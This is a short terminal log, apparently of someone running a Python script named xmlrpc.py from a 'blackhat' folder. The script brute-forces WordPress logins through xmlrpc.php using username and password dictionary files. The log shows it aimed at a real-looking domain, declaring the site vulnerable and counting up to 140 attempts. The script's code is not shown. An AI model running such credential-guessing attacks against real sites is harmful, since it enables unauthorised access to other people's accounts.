 weizongwei@weizongwei-ThinkPad-E450: ~/deverloperment/blackhat
weizongwei@weizongwei-ThinkPad-E450:~/deverloperment/blackhat$ python xmlrpc.py
说明：
1.在本文件同目录下新建usernames.txt、passwords.txt分别存入用户名、密码字典
2.按提示输入WordPress站点(例如:www.freebuf.com)
请输入wordpress站点:lwwg.com.cn
尝试利用:http://lwwg.com.cn/xmlrpc.php
该站点存在此漏洞,尝试破解中:
已尝试0个
已尝试10个
已尝试20个
已尝试30个
已尝试40个
已尝试50个
已尝试60个
已尝试70个
已尝试80个
已尝试90个
已尝试100个
已尝试110个
已尝试120个
已尝试130个
已尝试140个